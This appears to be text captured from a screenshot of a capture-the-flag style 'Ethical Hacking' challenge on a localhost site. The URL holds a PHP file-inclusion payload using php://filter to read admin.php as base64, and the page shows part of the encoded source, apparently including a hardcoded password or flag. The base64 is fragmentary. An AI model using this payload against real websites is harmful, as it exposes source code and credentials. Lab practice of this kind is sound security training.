 Ethical Hacking - Challenge
localhost:8081/?page=php://filter/read=convert.base64-encode/resource=admin.php
Zonnebank en zonnestudio
Home About Us Services products Admin
PD9waHAKCSRwYXNzPSJNQVJTe2YxbGVJbmNsdWQzQjRzaUN9IjsKCWlmKGlzc2V0KCRfUE9TVFsncGFzc3dkJ10pKXsKCQlpZigkX1BPU1RbJ3Bhc3N3ZCddID09ICRwYXNzKXsKCQkJPz4KCQk8aDEgc3R5bGU9ImNvbG9yOmJsY
/cGhwCgl9Cgo/Pgo=
Nos Services
En construction